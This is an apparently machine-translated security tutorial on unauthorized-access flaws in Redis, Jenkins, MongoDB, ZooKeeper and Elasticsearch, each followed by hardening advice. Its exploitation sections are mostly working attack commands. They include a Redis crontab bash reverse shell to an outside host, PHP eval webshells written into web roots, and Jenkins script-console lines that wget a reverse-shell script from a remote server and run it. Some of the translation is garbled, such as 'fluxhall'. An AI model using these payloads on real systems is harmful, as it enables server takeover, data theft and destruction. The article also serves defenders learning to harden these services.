Preface
In May of this year, the Bitcoin ransomware WannaCry swept the world, and the computer systems of many domestic institutions were paralyzed. According to previous case analysis of emergency response and some security report statistics, most of the current ransomware uses general vulnerabilities such as unauthorized access for implantation and extortion, especially the unauthorized access vulnerabilities of databases such as Redis and MongoDB are particularly serious. See "[Pulse Translation Series] How to effectively deal with ransomware"
0x01 introduction
Unauthorized access can be understood as a defect in the address or authorization page that requires security configuration or authorization authentication, which leads to direct access by other users, which leads to the disclosure of sensitive information such as important authorizations, databases, and website directories.
Currently there are mainly unauthorized access vulnerabilities: NFS service, Samba service, LDAP, Rsync, FTP, GitLab, Jenkins, MongoDB, Redis, ZooKeeper, ElasticSearch, Memcache, CouchDB, Docker, Solr, Hadoop, Dubbo, etc. This article mainly introduces Unauthorized access to some of the currently more commonly used services, welcome to add!
0x02 Redis unauthorized access
2.1 Vulnerability description
Redis can be accessed without authorization due to improper configuration. Attackers do not need to be authenticated to access internal data, which can lead to the disclosure of sensitive information. They can also maliciously execute fluxhall to clear all data. If Redis is running as root, you can write the SSH public key file to the root account and log in to the victim server directly through SSH.
2.2 Exploit
1. Use scheduled tasks to execute commands to reverse shell
When redis is running with root privileges, you can write crontab to execute commands. Reverse shell
First listen on a port on your own server
nc -lvnp 4444
Then execute the command:
redis-cli -h 192.168.2.6
set x "\n* * * * * bash -i >& /dev/tcp/192.168.1.1/4444 0>&1\n"
config set dir /var/spool/cron/
config set dbfilename root
save
2. Write ssh-keygen public key to log in to the server
This method can be used under the following conditions
- The Redis service is started with the root account
- The server opens the SSH service, and allows the use of key login, you can remotely write a public key, and log in to the remote server directly. Specific reference for this method: Improper redis configuration can directly cause the server to be controlled

3. Get the webshell of the web service
When redis permissions are not high, and the server is running a web service, when redis has write permissions to the web directory, you can try to write webshell to the web path.
Execute the following command
config set dir /var/www/html/
config set dbfilename shell.php
set x "<?php @eval($_POST['caidao']);?>"
saveYou can write the shell to the web directory
2.3 Vulnerability reinforcement
You can configure the redis.conf file in the installation directory
1. By default, only open
bind 127.0.0.1 locally
2. Add login password
requirepass www.secpulse.com
3. Modify the default port
port 2333 when it needs to be opened to the outside world
4. Finally, you can also cooperate with iptables to restrict opening
0x03 Jenkins unauthorized access
3.1 Vulnerability description
By default, users in the Jenkins panel can choose to execute the script interface to operate some system-level commands. Attackers can enter the script execution interface through unauthorized access vulnerabilities or brute force cracking of user passwords to obtain server permissions.
3.2 Vulnerability exploitation

1. Jenkins is not authorized to access executable commands
http://www.secpulse.com:8080/manage
http://www.secpulse.com:8080/script

println "ifconfig -a".execute().text Execute some system commands

Direct wget download back.py Reverse shell
println "wget http://xxx.secpulse.com/tools/back.py -P /tmp/".execute().text
println "python /tmp/back.py 10.1.1.111 8080".execute().textback.py does not require root permissions
Don't want to rebound try Terminal Plugin

2. Jenkins is not authorized to access the write shell
jenskins is a java web project, we use java File class to write files
new File("c://temp//secpulse.txt").write("""
1
2
3
""");Create a new 1.txt with content 1, 2, 3 (each line) to the temp folder of the c drive, and run the following command. println “powershell dir c:\temp”.execute().textIf the writing is successful, then secpulse.txt will be in the return result!
wget写webshell
1. println "wget http://shell.secpulse.com/data/t.txt -o /var/www/html/secpulse.php".execute().text
2. new File("/var/www/html/secpulse.php").write('<?php @eval($_POST[s3cpu1se]);?>');
3. def webshell = '<?php @eval($_POST[s3cpu1se]);?>'
new File("/var/www/html/secpulse.php").write("$webshell");
4. def execute(cmd) {
def proc = cmd.execute()
proc.waitFor()
}
execute( [ 'bash', '-c', 'echo -n "<?php @eval($" > /usr/local/nginx_1119/html/secpulse.php' ] )
execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?>" >> /usr/local/nginx_1119/html/secpulse.php' ] )
//参数-n 不要在最后自动换行
Result: 0 means successful write Result: 1 means the directory does not exist or the permissions are insufficient, write failure Result: 2 means that the structure has an abnormal write failure
For specific other detailed methods of use, refer to: Jenkins Hacking, knowing the first and not knowing the second
3.3 Vulnerability hardening
1. It is forbidden to expose Jenkins directly on the public network
2. Add authentication, set strong password complexity and account lock.
0x04 MongoDB unauthorized access
4.1 Vulnerability description

When you start the MongoDB service without adding any parameters, the default is that there is no authorization verification, and the database can be accessed remotely. The logged-in user can perform any high-risk operations such as adding, deleting, modifying, and checking the database through the default port without a password.
4.2 Vulnerability exploitation
4.3 Vulnerability hardening
1. Add authentication for MongoDB:
1) Add the --auth parameter when MongoDB starts
2) Add users to MongoDB:
use admin #Use admin library
db.addUser("root", "123456") #Add the user with the username root and password 123456
db.auth("root","123456") #Verify whether the addition is successful, return 1 to indicate success
2. Disable HTTP and REST ports
MongoDB comes with an HTTP service and supports REST interface. After 2.6, these interfaces are closed by default. By default, mongoDB will use the default port to monitor web services. Generally, remote management via web is not required. It is recommended to disable it. Select or modify the configuration file at boot time –nohttpinterfaceparametersnohttpinterface=false
3. Restrict binding IP
Add parameters at startup--bind_ip 127.0.0.1
Or /etc/mongodb.confadd the following to the file:bind_ip = 127.0.0.1
0x05 ZooKeeper unauthorized access
5.1 Vulnerability description

Zookeeper's default open port is 2181. After Zookeeper is installed and deployed, no authentication is required by default, causing an attacker to remotely use Zookeeper to collect sensitive information through the server or destroy it in the Zookeeper cluster (for example, the kill command). The attacker can execute all commands that are only allowed to be run by the administrator.

5.2 Vulnerability exploitation
Execute the following command to obtain the server environment remotely: echo envi | nc ip port
Direct connection: ./zkCli.sh -server ip:port
5.3 Vulnerability hardening
1. It is forbidden to expose Zookeeper directly to the public network
2. Add access control, select the corresponding method according to the situation (authenticated user, user name and password)
3. Binding designated IP access

0x06 Elasticsearch unauthorized access
6.1 Vulnerability description
Elasticsearch is an enterprise-level search service written in java. More and more companies use ELK for log analysis. Starting this service will open port 9200 by default, which can be used to manipulate data illegally.
6.2 Vulnerability exploitation
Vulnerability detection: default port 9200
It is equivalent to an API. Anyone who visits this address can call the API to add, delete, and modify data.
http://x.x.x.x:9200/_nodes
http://x.x.x.x:9200/_river
6.3 Vulnerability hardening
1. The firewall is set to prohibit external network access to port 9200.
2. Use Nginx to build a reverse proxy, and configure Nginx to authenticate Elasticsearch
3. Restrict IP access and bind fixed IP
4. config/elasticsearch.ymlSet authentication for port 9200 in:
http.basic.enabled true #开关,开启会接管全部HTTP连接
http.basic.user "admin" #账号
http.basic.password "admin_pw" #密码
http.basic.ipwhitelist ["localhost", "127.0.0.1"]0x07 Memcache unauthorized access
